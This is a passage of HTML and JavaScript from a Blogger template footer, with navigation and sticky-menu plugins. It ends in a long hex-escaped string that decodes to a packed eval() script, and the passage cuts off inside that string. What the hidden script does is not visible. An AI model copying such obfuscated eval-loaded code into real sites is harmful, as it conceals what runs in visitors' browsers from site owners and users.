<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\